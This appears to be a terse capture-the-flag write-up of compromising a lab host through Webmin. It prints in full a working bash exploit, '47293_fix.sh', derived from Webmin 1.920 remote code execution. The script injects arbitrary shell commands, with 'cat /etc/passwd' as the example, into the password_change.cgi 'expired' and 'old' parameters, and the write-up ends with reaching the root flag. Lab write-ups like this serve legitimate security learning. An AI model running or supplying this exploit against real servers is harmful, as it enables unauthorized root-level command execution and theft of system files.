
Scan with nmap:

Add hostname source to /etc/hosts:
Request https://192.168.1.11:
This exploit is derived from Webmin 1.920 - Remote Code Execution.
You may want to use metasploit instead.



I add an expired parameter to the request.
47293_fix.sh1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| #!/bin/bash
usage() {
>&2 cat<<HERE
$0 url cmd
e.g. $0 https://10.10.71.220:10000 "cat /etc/passwd"
HERE
exit 1
}
[[ "$#" -ne 2 ]] &&
usage
url="$1"
cmd="$2"
curl -XPOST -s -k "${url}/password_change.cgi" \
-H "Cookie: redirect=1; testing=1; sessiontest=1; sid=x" \
-H "Content-Type: application/x-www-form-urlencoded" \
-H "Referer: ${url}/session_login.cgi" \
-d "user=root&pam=1&expired=${cmd}&old=whatever|${cmd}&new1=foobar&new2=foobar"
|
/root/root.txt:
/usr/share/webmin/password_change.cgi